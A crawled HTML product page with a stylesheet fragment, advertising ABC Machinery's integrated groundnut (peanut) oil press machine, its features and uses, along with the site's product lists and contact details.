

--- FILE ---
content_type: text/html
request_url: https://www.bestoilpressmachines.com/quick-links/groundnut-oil-press-machine.html
body_size: 8170
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
    <meta name="viewport"  content="width=device-width,user-scalable=no">
    <link rel="canonical" href="https://www.bestoilpressmachines.com/quick-links/groundnut-oil-press-machine.html"/>
	<title>Buy Groundnut Oil Press Machine Make High Quality Cooking Oil</title>
<meta name="keywords" content="groundnut oil press machine" />
<meta name="description" content="If you are eager to know how to produce high quality cooking oil from groundnut? The integrated groundnut oil press machine designed by ABC Machinery offers the BEST oil making solution!" />
	    <meta name="referrer" content="no-referrer-when-downgrade" />
    <link href="/static/css/style.min.css" rel="stylesheet">
    <link href="/static/css/mobilemenu.css" rel="stylesheet">
    <link href="/static/css/ck.css" rel="stylesheet">
    <link href="/static/css/common.css" rel="stylesheet">
    <script src="/static/js/jquery.min.js"></script>
    <script src="/static/js/jquery.rd-navbar.js"></script>
    <script src="/static/js/main.js"></script>
     <!--[if lt IE 9]>
      <script src="/static/js/respond.min.js"></script>
    <![endif]-->
    <link href="/static/css/swiper-3.4.2.min.css" rel="stylesheet">
    <link href="/static/css/animate.min.css" rel="stylesheet">
    <script src="/static/js/swiper-3.4.2.jquery.min.js"></script>
    <script src="/static/js/swiper.animate1.0.2.min.js"></script>
<script type="text/javascript" src="/static/js/jquery.fancybox.js?v=2.1.5"></script>
<link rel="stylesheet" type="text/css" href="/static/css/jquery.fancybox.css?v=2.1.5" media="screen" />
<link href="/static/css/topic_style.css" rel="stylesheet">
     <link href="/static/css/list.css" rel="stylesheet">
</head>
<body>
<section id="header">
<div class="container">
  <button class="navbar-toggle" data-target=".etlink" data-toggle="collapse" type="button">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
  <div class="row">
  <div class="col-sm-3 col-md-2">
       <a href="http://www.bestoilpressmachines.com" ><img src="/static/images/logo.png" class="logopic"></a>
    </div>
    <div class="col-sm-9 col-md-10 collapse etlink">
        <i class="fa fa-envelope"></i> <a href="mailto:info@bestoilpressmachines.com" class="mail">info@bestoilpressmachines.com</a>  <i class="fa fa-tty"></i> <a href="tel:+86 372 5965148">+86 372 5965148</a>
    </div>
  </div>
    <ul class="sf-menu clearfix" data-type="navbar">
        <li><a href="http://www.bestoilpressmachines.com">Home</a></li>
        <li><a href="/about-us.html">About Us</a></li>
        <li><a href="/products/">Products</a>
          <ul class="submenu">
          
          <li><a href='/single-screw-oil-press-machine/'>Single Screw Oil Press Machine</a> </li>
          
          <li><a href='/automatic-oil-press-machine/'>Automatic Oil Press Machine</a> </li>
          
          <li><a href='/small-oil-pressing-line/'>Small Oil Pressing Line</a> </li>
          
          <li><a href='/edible-oil-refining-line/'>Edible Oil Refining Line</a> </li>
          
          <li><a href='/auxiliary-equipment/'>Auxiliary Equipment</a> </li>
          
          </ul>
        </li>
        <li><a href="/projects/">Project</a></li>
        <li><a href="/news/">News</a></li>
	<li><a href="/knowledge-center/">Knowledge Center</a></li>
        <li><a href="/services/">Service</a>
          <ul class="submenu">
          
          <li><a href='/faqs/'>FAQs</a> </li>
          
          <li><a href='/customer-center/'>Customer Center</a> </li>
          
          <li><a href='/customer-testimonials/'>Customer Testimonials</a> </li>
          
            </ul>
        </li>


        <li><a href="/contacts.html">Contacts</a></li>
    </ul>
    <div class="search">
      <a  href="#" class="searchbut"><i class="fa fa-search"></i></a>
        <div class="dropdown">
         <form class="searchform"  action="/plus/search.php">
                <input type="hidden" name="kwtype" value="0" />
                <input name="q" type="text" class="search-txt" id="search-keyword" placeholder="Search" /><button class="button btn btn-search" onclick="this.form.submit();"> <i class="fa fa-search"></i></button>
                <div class="clear"></div>
             </form>
            </div>
       </div>
    <div class="nav-brand" data-type="rd-navbar-brand">Navigation</div>  
</div>  
</section>
<section id="crumbs">
<div class="container">
  <h1>Groundnut Oil Press Machine</h1>
  <div><i class="fa fa-home"></i> <a href='http://www.bestoilpressmachines.com/' class='cumbhome'>HOME</a>&nbsp;&gt;&nbsp;<a href='/quick-links/' class='glink'>Quick Links</a></div>
</div>  
</section>
<section id="main">
<div class="container">
<div class="row">
  <div class="col-sm-8 col-md-9">
    <div class="bgfff jcomey">
     <!-- c_start abc-->
      <div>
	<img alt="" src="/uploads/allimg/main-groundnut-production-countries.jpg" style="float: right;" />Groundnut, also known as peanut, is one of the most important raw materials to produce high quality edible vegetable oil. Groundnut is planted all over the world, but Asia and Africa are the two leading areas for groundnut. The planting area of groundnut in Asia is about 80%, Africa is 32%, America is 6%, Europe and Oceania is about 2%. Groundnut oil is a kind of vegetable oil that contains high unsaturated fatty acid, about 80%. The fatty acid composition of groundnut oil is very easy to be absorbed by human body. Therefore, based on the information of global groundnut production and the advantages of groundnut oil, it is a viable investment to make cooking oil from groundnut by yourself. It is very easy to get high quality groundnut no matter where you are. All you need is efficient and cost effective <strong>oil press machine</strong> for groundnut. (Read more about <a href="/single-screw-oil-press-machine/YZS-95-oil-press-machine.html">Peanut Oil Press for Sale</a>&gt;&gt;)</div>
<h2 style="text-align: justify;">
	Groundnut Oil Press Machine</h2>
<p style="text-align: justify;">
	Our <strong>groundnut oil press machine</strong> is <a href="/automatic-oil-press-machine/">integrated oil machine</a> that are built based on human centered design with emphasis in giving users a complete solution to their needs. The process of pressing oil using the integrated oil machine adheres to standards and this makes its usage hygienic. The groundnut oil expeller press machine can run and stop automatically, thus making it easy to use and safe to operate. <span style="color:#a52a2a;">The groundnut oil machines can be iterated to press oil from different vegetable seeds, like rape seed, tea seed, copra, corn germ, sesame, niger seed, grape seed, sunflower seeds and more.</span></p>
<p style="text-align: center;">
	<img alt="" src="/uploads/allimg/groundnut-oil-press-machine.jpg" /></p>
<p style="text-align: center;">
	<em><strong>Groundnut Oil Press Machine at Factory Price</strong></em></p>
<p style="text-align: justify;">
	The integrated oil machine mainly has four compartments: the feeder, the pressing chamber, electrical control system and the oil filters. Each part is effectively connectable to make a high yield and are added to create a great experience to the users. The oil filtration part is designed with air compressor oil filters that can greatly improve the crude oil filtering efficiency compared to other types of oil filter machines, at the same time, it minimizes the annoying replacements of filtration clothes. In additions, our integrated <strong>groundnut oil expeller machine</strong> has many outstanding features that makes it a wonderful oil processing unit for making cooking groundnut oil. (See more about <a href="/quick-links/peanut-oil-making-machine.html">Peanut Oil Press Machine Price</a>&gt;&gt;)</p>
<ul>
	<li style="text-align: justify;">
		It is designed with <strong>electric heating pipe</strong> in the pressing chamber that includes pressing cage and screw shaft, which can greatly improve the heating time when the machine is started.</li>
	<li style="text-align: justify;">
		It is installed with <strong>electrical control cabinet</strong> that provides the possibility to control the oil pressing temperature accordingly, thus improving the oil output.</li>
	<li style="text-align: justify;">
		It is designed with <strong>oil filter machine</strong>, one of the biggest feature different from traditional oil press machines. So, the crude oil coming from the machine can be removed large organic impurities directly.</li>
	<li style="text-align: justify;">
		It adopts <strong>stainless steel oil tray and cover</strong> above the pressing cage, which offers clean and sanitary groundnut oil pressing.</li>
</ul>
<h3 style="text-align: justify;">
	Application of Groundnut Oil Press Machine</h3>
<p>
	Due to its multi-functional oil processing ability and great design, this types of groundnut oil press machine has wide applications for oil making industry. It is suitable for movable individual oil making factory, small scale oil factory, medium scale oil mill plant and more. (You may also be interested in <a href="/small-oil-pressing-line/5~10TPD-vegetable-oil-pressing-line.html">how to set up vegetable oil pressing plant</a>&gt;&gt;)</p>
<p>
	<a href="http://www.bestoilpressmachines.com">ABC Machinery</a> is experts in <a href="/products/">various oil press machines</a> and this is proof enough that we will service your the most cost effective integrated oil machine wholeheartedly and professionally. Additionallu, we also provide other auxiliary equipment for groundnut oil pressing, including the <a href="/auxiliary-equipment/">sheller</a>, <a href="/auxiliary-equipment/oilseeds-cooking-machine.html">cooker</a>, <a href="/auxiliary-equipment/oil-filter-machine.html">oil filter press</a> and more. <span style="color:#a52a2a;">If you are interested in any, kindly get in touch with us in any possible way to get more data!</span></p>
 
    <!-- c_end abc-->
    </div>
    <a name="sendform"></a>
    <div class="mailbody">
    <div class="mailtit">Request a Quote</div>
    <p>We receive enquiries in English, Español (Spanish), Русский язык (Russian), Français (French) and العربية (Arabic).Our professional team will reply to you within one business day.Please feel free to contact us!</p>
    <script type="text/javascript" src="/static/js/mail.js"></script>
    </div>
  </div>
  <div class="col-md-3 col-sm-4 sidebar">
  <a href="/products/" class="sidetit">Product List</a>
  <div class="panel-group" id="accordion" role="tablist">
    <div class="panel">
      <div class="panel-heading" role="tab" id="headingOne">
        <a role="button" class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#collapseOne">
          <i class="fa fa-caret-right "></i>Single Screw Oil Press Machine</a>
      </div>
      <div id="collapseOne" class="panel-collapse collapse" role="tabpanel">
        <div class="panel-body">
          <ul class="catelist"><li>
              <a href="/single-screw-oil-press-machine/YZS-150-oil-press-machine.html">- YZS-150 Oil Press Machine</a></li>
<li>
              <a href="/single-screw-oil-press-machine/YZS-130-oil-press-machine.html">- YZS-130 Oil Press Machine</a></li>
<li>
              <a href="/single-screw-oil-press-machine/YZS-128-oil-press-machine.html">- YZS-128 Oil Press Machine</a></li>
<li>
              <a href="/single-screw-oil-press-machine/YZS-105-oil-press-machine.html">- YZS-105 Oil Press Machine</a></li>
<li>
              <a href="/single-screw-oil-press-machine/YZS-95-oil-press-machine.html">- YZS-95 Oil Press Machine</a></li>
<li>
              <a href="/single-screw-oil-press-machine/YZS-85-oil-press-machine.html">- YZS-85 Oil Press Machine</a></li>
</ul>
        </div>
      </div>
    </div>
    <div class="panel">
      <div class="panel-heading" role="tab" id="headingTwo">
        <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseTwo">
          <i class="fa fa-caret-right"></i>Automatic Oil Press Machine</a>
      </div>
      <div id="collapseTwo" class="panel-collapse collapse" role="tabpanel">
        <div class="panel-body">
          <ul class="catelist"><li>
              <a href="/automatic-oil-press-machine/YZS-130A-C-automatic-oil-press.html">- YZS-130A/C Automatic Oil Press</a></li>
<li>
              <a href="/automatic-oil-press-machine/YZS-128A-C-automatic-oil-press.html">- YZS-128A/C Automatic Oil Press</a></li>
<li>
              <a href="/automatic-oil-press-machine/YZS-125A-B-C-automatic-oil-press.html">- YZS-125A/B/C Automatic Oil Press</a></li>
<li>
              <a href="/automatic-oil-press-machine/YZS-95A-B-C-automatic-oil-press.html">- YZS-95A/B/C Automatic Oil Press</a></li>
</ul>
        </div>
      </div>
    </div>
    <div class="panel">
      <div class="panel-heading" role="tab" id="headingThree">
        <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseThree">
          <i class="fa fa-caret-right"></i>Small Oil Pressing Line</a>
      </div>
      <div id="collapseThree" class="panel-collapse collapse" role="tabpanel">
        <div class="panel-body">
          <ul class="catelist"><li>
              <a href="/small-oil-pressing-line/1~5TPD-edible-oil-pressing-line.html">- 1~5TPD Mini Edible Oil Pressing Line</a></li>
<li>
              <a href="/small-oil-pressing-line/5~10TPD-vegetable-oil-pressing-line.html">- 5~10TPD Vegetable Oil Pressing Line</a></li>
<li>
              <a href="/small-oil-pressing-line/10~20TPD-cooking-oil-pressing-line.html">- 10~20TPD Cooking Oil Pressing Line</a></li>
<li>
              <a href="/small-oil-pressing-line/20TPD-oil-pressing-plant.html">- &gt;20TPD Oil Pressing Plant</a></li>
</ul>
        </div>
      </div>
    </div>
    <div class="panel">
      <div class="panel-heading" role="tab" id="headingfour">
        <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapsefour">
          <i class="fa fa-caret-right"></i>Edible Oil Refining Line</a>
      </div>
      <div id="collapsefour" class="panel-collapse collapse" role="tabpanel">
        <div class="panel-body">
          <ul class="catelist"><li>
              <a href="/edible-oil-refining-line/1~5TPD-mini-oil-refinery-plant.html">- 1~5TPD Mini Oil Refinery Plant</a></li>
<li>
              <a href="/edible-oil-refining-line/5~10TPD-small-scale-oil-refinery-plant.html">- 5~10TPD Small Scale Oil Refinery Plant</a></li>
<li>
              <a href="/edible-oil-refining-line/10~20TPD-oil-refinery-plant.html">- 10~20TPD Oil Refinery Plant</a></li>
<li>
              <a href="/edible-oil-refining-line/20TPD-oil-refinery-plant-project.html">- &gt;20TPD Oil Refinery Plant Project</a></li>
</ul>
        </div>
      </div>
    </div>
    <div class="panel">
      <div class="panel-heading" role="tab" id="headingFives">
        <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseFives">
          <i class="fa fa-caret-right"></i>Auxiliary Equipment</a>
      </div>
      <div id="collapseFives" class="panel-collapse collapse" role="tabpanel">
        <div class="panel-body">
          <ul class="catelist"><li>
              <a href="/auxiliary-equipment/oil-filter-machine.html">- Oil Filter Machine</a></li>
<li>
              <a href="/auxiliary-equipment/oilseeds-cooking-machine.html">- Oilseeds Cooking Machine</a></li>
<li>
              <a href="/auxiliary-equipment/oil-press-machine-spare-parts.html">- Spare Parts of Oil Press</a></li>
<li>
              <a href="/auxiliary-equipment/other-auxiliary-equipment.html">- Other Auxiliary Equipment</a></li>
<li>
              <a href="/auxiliary-equipment/soybean-extruder-machine-for-oil-extraction.html">- Soybean Extruder Machine</a></li>
</ul>
        </div>
      </div>
    </div>
  </div>
  <div class="sidetit">Hot Product</div>
  <div class="hot-container">
    <div class="row msize">
      <div class="col-xs-12 col-md-6 asize">
        <a href="/single-screw-oil-press-machine/">
          <img src="/uploads/allimg/single-screw-oil-press-1.jpg">Screw Oil Press</a></div>
      <div class="col-xs-12 col-md-6 asize">
        <a href="/small-oil-pressing-line/">
          <img src="/uploads/allimg/small-oil-mill-plant-2.jpg">Small Oil Mill Plant</a></div>
      <div class="col-xs-12 col-md-6 asize">
        <a href="/edible-oil-refining-line/">
          <img src="/uploads/allimg/edible-oil-refining-line-5.jpg">Small Oil Refinery</a></div>
      <div class="col-xs-12 col-md-6 asize">
        <a href="/automatic-oil-press-machine/YZS-125A-B-C-automatic-oil-press.html">
          <img src="/uploads/allimg/automatic-screw-oil-press-1.jpg">Automatic Oil Press</a></div>
      <div class="col-xs-12 col-md-6 asize">
        <a href="/automatic-oil-press-machine/">
          <img src="/uploads/allimg/automatic-oil-press-1.jpg">Multifunction Oil Press</a></div>
      <div class="col-xs-12 col-md-6 asize">
        <a href="/quick-links/cold-press-hydraulic-oil-press-machine-for-oil-extraction.html">
          <img src="/uploads/allimg/hydraulic-oil-press-machine-1.jpg">Hydraulic Oil Press</a></div>
    </div>
  </div>
  <br/>
  <div class="topic_page">
    <div class="sidetit">
      <a class="noss">Featured Columns</a></div>

    <a class="faqtit r_book" href="/edible-oil-production-emerging/">Investing in Emerging Edible Oil Production Markets</a>
    <a class="faqtit r_book" href="/coconut-oil-extraction-solutions/">Coconut Oil Extraction Made Investable</a>
    <a class="faqtit r_book" href="/soybean-oil-extraction/">Integrated Soybean Oil Extraction Solutions</a>
    <a class="faqtit r_book" href="/start-profitable-small-cooking-oil-business/">Small Cooking Oil Business Plan 101: for Many Types Oils</a>
    <a class="faqtit r_book" href="/peanut-oil-production-guide/">Practical Handbook for Peanut Oil Production</a>
    <a class="faqtit r_book" href="/top-cooking-oil-processing-machines/">Discover the Power of Cooking Oil Processing Machines</a>
    <a class="faqtit r_book" href="/tailored-edible-oil-refinery-process-machines/">Finding Edible Oil Refinery Solutions for Different Oils</a>
    <a class="faqtit r_book" href="/edible-oil-processing-techniques-equipment-innovations/">Various Oil Seeds & Nuts Processing Made Easy</a>
    <a class="faqtit r_book" href="/hydraulic-cold-press-oil-extraction/">Unveil Secret Of Hydraulic Cold Press Oil Extraction</a>
    <a class="faqtit r_book" href="/edible-oil-plant-setup-guide-beginners/">Edible Oil Plant Setup Guide for Dummies</a>
    <a class="faqtit r_book" href="/edible-oil-production-market-report/">Navigating the Edible Oil Production Market</a>
    <br>
    <div class="sidetit">
      <a class="noss">Top Picks</a></div>
<a class="faqtit r_d_arrow" href="/quick-links/sunflower-oil-extraction-machine-South-Africa.html">Maximize Your Sunflower Oil Extraction Yield with Our Machines in South Africa</a>
<a class="faqtit r_d_arrow" href="/quick-links/small-coconut-oil-extraction-machine.html">Coconut Oil Extraction Machine:Small but Mighty</a>
<a class="faqtit r_d_arrow" href="/quick-links/small-oil-mill-plant-setup-cost.html">Breaking Down the Cost of Setting Up a Small Oil Mill Plant</a>
<a class="faqtit r_d_arrow" href="/quick-links/coconut-oil-expeller-machine-Philippines.html">Customized Coconut Oil Extraction Machine for Philippine Market</a>

    <br>
    <div class="sidetit">
      <a class="noss">Featured Posts</a></div>
    <ul class="pdful">
<li>
        <a href="/quick-links/buy-coconut-oil-extractor-machine-copra.html">Guide | Buy Coconut Oil Extractor Machine for Your Business</a></li>
<li>
        <a href="/quick-links/cold-press-oil-extractor-castor.html">Beginner's Guide Of Cold Press Oil Extractor For Castor Oil</a></li>
<li>
        <a href="/quick-links/cold-press-pumpkin-seed-oil-extractor-for-sale.html">Pumpkin Seed Oil Extractor: Transform Seeds into Wealth</a></li>
<li>
        <a href="/quick-links/small-soybean-oil-extractor-machine-price-nigeria.html">Small Soybean Oil Extractor Price in Nigeria</a></li>

</ul>
  </div>
<br/>
<div class="sidetit">
  <a class="noss" href="/projects/">Project</a></div>
<div class="project-container">
  <div class="swiper-wrapper"><div class="swiper-slide">
      <a href="/projects/corn-oil-extraction-refinery-plant-project-report-iran.html">
        <img src="/uploads/allimg/iran-corn-oil-manufacturing-project.jpg" alt="50TPD Corn Oil Extraction Plant and 15TPD Oil Refinery Line in Iran" />
        <span>50TPD Corn Oil Extraction Plant and 15TPD Oil Refinery Line in Iran</span></a>
    </div>
<div class="swiper-slide">
      <a href="/projects/canola-oil-processing-plant-setup-in-Russia.html">
        <img src="/uploads/allimg/canola-rapeseed-oil-solvent-extraction-plant.jpg" alt="50TPD Canola/Rapeseed Oil Processing Plant Setup in Russia" />
        <span>50TPD Canola/Rapeseed Oil Processing Plant Setup in Russia</span></a>
    </div>
<div class="swiper-slide">
      <a href="/projects/sunflower-oil-extraction-and-refining-plant-in-Uzbekistan.html">
        <img src="/uploads/allimg/sunflower-oil-extraction-and-refinery-plant-in-Uzbekistan.jpg" alt="15TPD Sunflower Oil Manufacturing Plant Setup in Uzbekistan" />
        <span>15TPD Sunflower Oil Manufacturing Plant Setup in Uzbekistan</span></a>
    </div>
</div>
  <div class="swiper-button-next"></div>
  <div class="swiper-button-prev"></div>
</div>
<div class="sidetit">
  <a class="noss" href="/quick-links/">Latest News</a></div><div class="listhot">
  <div class="row">
    <div class="col-sm-5 min-center">
      <a href="/news/soybean-oil-plant-extraction-refinery-process-zimbabwe.html">
        <img src="/uploads/allimg/soybean-oil-plant-press-refine-business-lp.jpg" alt="[Presidential Visit] Zimbabwe 30 Tons/Day soybean oil plant for Extraction and Refinery Was Successfully Completed" /></a></div>
    <div class="col-sm-7">
      <a href="/news/soybean-oil-plant-extraction-refinery-process-zimbabwe.html">[Presidential Visit] Zimbabwe 30 Tons/Day soybean oil plant for Extraction and Refinery Was Successfully Completed</a>25 April</div></div>
</div>
<div class="listhot">
  <div class="row">
    <div class="col-sm-5 min-center">
      <a href="/news/abc-machinery-oil-extraction-machinery-zambia-agritech-expo.html">
        <img src="/uploads/allimg/oil-press-refinery-machine-zambia-for-sale-lp.jpg" alt="ABC Machinery to participate in AgriTech Expo Zambia 2024" /></a></div>
    <div class="col-sm-7">
      <a href="/news/abc-machinery-oil-extraction-machinery-zambia-agritech-expo.html">ABC Machinery to participate in AgriTech Expo Zambia 2024</a>25 April</div></div>
</div>
<div class="listhot">
  <div class="row">
    <div class="col-sm-5 min-center">
      <a href="/news/profitable-corn-oil-production-refinery-project-iran.html">
        <img src="/uploads/allimg/iran-corn-oil-processing-project-lp.jpg" alt="Iran 50TPD Corn Oil Production Line &amp; 15TPD Refinery Plant Project Has Been Completed and Put into Use" /></a></div>
    <div class="col-sm-7">
      <a href="/news/profitable-corn-oil-production-refinery-project-iran.html">Iran 50TPD Corn Oil Production Line &amp; 15TPD Refinery Plant Project Has Been Completed and Put into Use</a>13 March</div></div>
</div>

<br>
</div>
<script type="text/javascript">$(document).ready(function() {
    $(".catelist>li>a").each(function() {
      if ($(this).attr("href") == window.location.pathname) {
        $(this).addClass("selected");
        $(this).parents('.panel-collapse').addClass('in').prev('.panel-heading').children('a').removeClass('collapsed');
      }
    });
  })</script>
</div>
</div>
</section>
<footer id="footer">
<div class="container">
  <div class="row">
    <div class="col-md-3 col-sm-6">
        <img src="/static/images/flogo.png"/><br><br>
        <img src="/static/images/ce.png"/>
        <br/><br/>
        Anyang Best Machinery Engineering Co., Ltd<br>
        Tel: <a href="tel:+86 372 5965148">+86 372 5965148</a><br>
        Fax: +86 372 5951936<br>
        E-mail: <a href="mailto:info@bestoilpressmachines.com">info@bestoilpressmachines.com</a>
    </div>
    <div class="col-md-3 col-sm-6 ">
        <div class="title">Products</div>
         <ul>
          
          <li><a href='/single-screw-oil-press-machine/'><i class="fa fa-chevron-right"></i> Single Screw Oil Press Machine</a> </li>
          
          <li><a href='/automatic-oil-press-machine/'><i class="fa fa-chevron-right"></i> Automatic Oil Press Machine</a> </li>
          
          <li><a href='/small-oil-pressing-line/'><i class="fa fa-chevron-right"></i> Small Oil Pressing Line</a> </li>
          
          <li><a href='/edible-oil-refining-line/'><i class="fa fa-chevron-right"></i> Edible Oil Refining Line</a> </li>
          
          <li><a href='/auxiliary-equipment/'><i class="fa fa-chevron-right"></i> Auxiliary Equipment</a> </li>
          
         </ul><br/>
         <div class="title">For Clients</div>
       <ul>
           <li><a href="/news/"><i class="fa fa-chevron-right"></i> Latest News</a></li>
           <li><a href="/quick-links/"><i class="fa fa-chevron-right"></i> Quick Links</a></li>
           <li><a href="/customer-center/"><i class="fa fa-chevron-right"></i> Customer Center</a></li>
           <li><a href="/faqs/"><i class="fa fa-chevron-right"></i> FAQs</a></li>
           <li><a href="/sitemap.html"><i class="fa fa-chevron-right"></i> Sitemap</a></li>
       </ul>
    </div>
    <div class="col-md-6 col-sm-12">
        <div class="title">Latest Posts</div>
            <a href="/soybean-oil-extraction/50tpd-soybean-oil-mill-plant.html"> <i class="fa fa-link"></i> Design and Investment Strategies for a 50TPD Soybean Oil Mill Plant</a></br>
<a href="/soybean-oil-extraction/mini-soybean-oil-mill-setup.html"> <i class="fa fa-link"></i> Mini Soybean Oil Mill Setup Guide for Efficient Extraction</a></br>
<a href="/soybean-oil-extraction/high-yield-soybean-oil-manufacturing-process.html"> <i class="fa fa-link"></i> Boost Soybean Oil Yield with Efficient Pretreatment and Manufacturing Process Optimization</a></br>
<a href="/edible-oil-production-emerging/sunflower-oil-machine-prices-south-africa-affordable.html"> <i class="fa fa-link"></i> [South Africa] Guide to Sunflower Oil Machine Prices and Buy Wisely</a></br>
<a href="/soybean-oil-extraction/soybean-oil-refining-process.html"> <i class="fa fa-link"></i> Step-by-Step Soybean Oil Refining Process for Efficient Extraction Solutions</a></br>
<a href="/soybean-oil-extraction/soybean-oil-extraction-process.html"> <i class="fa fa-link"></i> Soybean Oil Extraction Process: From Raw Soybeans to Refined Edible Oil</a></br>
<a href="/soybean-oil-extraction/soybean-oil-processing-plant-project-report.html"> <i class="fa fa-link"></i> Turnkey Soybean Oil Processing Plant Project from Design to Production</a></br>
<a href="/edible-oil-production-emerging/cooking-oil-plant-india-setup-cost-guide.html"> <i class="fa fa-link"></i> [India] Cooking Oil Plant Market: Business Opportunities and Setup Guide</a></br>
<a href="/coconut-oil-extraction-solutions/coconut-oil-extraction-process-design.html"> <i class="fa fa-link"></i> Coconut Oil Extraction Process Explained for Efficient Industrial Production</a></br>
<a href="/coconut-oil-extraction-solutions/small-coconut-oil-mill-plant-machine-investment.html"> <i class="fa fa-link"></i> Small Coconut Oil Mill Plant Investment Plan and Machinery Setup</a></br>
<a href="/coconut-oil-extraction-solutions/coconut-oil-extraction-plant-setup-cost.html"> <i class="fa fa-link"></i> Coconut Oil Extraction Plant Setup Cost: Investment Guide for Manufacturers</a></br>
<a href="/coconut-oil-extraction-solutions/coconut-oil-manufacturing-plant-layout.html"> <i class="fa fa-link"></i> Coconut Oil Manufacturing Plant Capacity Planning and Factory Layout Design</a></br>

    </div>
  </div>
</div>  
<div class="copyright">
  © <script type="text/javascript">document.write(new Date().getFullYear());</script> Anyang Best Complete Machinery Engineering Co., Ltd. All Rights Reserved. 
</div>
</footer>
<div id="gotop">
  <div class="b-live"><a href="#sendform"><i class="fa fa-envelope"></i></a></div>
  <div class="cd-top">Top</div>
</div>
<script type="text/javascript" src="/static/js/gotop.js"></script>
 <script>
    var swiper = new Swiper('.project-container', {  
         loop:true,
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        autoplay: 5000,
    });
    var mySwiper = new Swiper('.hot-container',{
    pagination : '.swiper-pagination',
    loop : true,
     autoplay: 5000,
    })
    $('.fancybox').fancybox({padding:10});
    </script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116047925-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-116047925-1');
</script>

<!-- Google 代码 (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KN97WGL0XG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-KN97WGL0XG');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bestoilpressmachines.com/static/css/ck.css
body_size: 1427
content:
/* 通用文章样式*/
.zhushi{display: none; background-color:}
img {border:none;max-width: 100%; height:auto;}
.video-container {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;} 
.video-container iframe, .video-container object, .video-container embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%; }
ul.aa {list-style:outside none none;margin:0 0 0 20px;padding:0;text-align: left;}
ul.aa li,ul.bb li {border-bottom:1px dashed #ddd;color:#18457c;margin:3px 0;padding-bottom:5px;padding-left:0px;padding-top:5px;list-style: none !important;}
#main .col-md-9 .bgfff ul.aa li::before{content:none;z-index: 3;padding-right: 5px;position: absolute;margin-left: -22px;}
ul.bb {text-align: left;margin: 0 20px !important;padding: 10px 0 !important;}
ul.bb li::before {color:#18457c;z-index:3;padding-right:5px;content:"\f058";font-family:"FontAwesome";position:absolute;margin-left:-22px;}
.asize {padding-left:1px;padding-right:1px;text-align:center;}
.msize {padding-left:15px;padding-right:15px;}
#main p, .main p, .content p{margin: 10px 0; line-height:25px;}
#main h2, .main h2, .content h2{text-transform: capitalize; background:#f2f2f2;color:#18457c;font-size:20px;border-left:6px solid #db3d3c;padding:10px 15px;margin-top:40px;margin-bottom:20px;} /* 蓝色*/
/* 绿色
#main h2, .main h2, .content h2 {background: #eee; border-left: 5px solid #42a466; padding: 12px 5px 12px 15px; font-size: 18px;}
*/
#main h3, .main h3, .content h3, .meright h3 {color:#18457c;font-size:16px;font-weight:bold;font-family:Verdana;line-height:35px;  margin-top: 30px; text-transform: capitalize;}
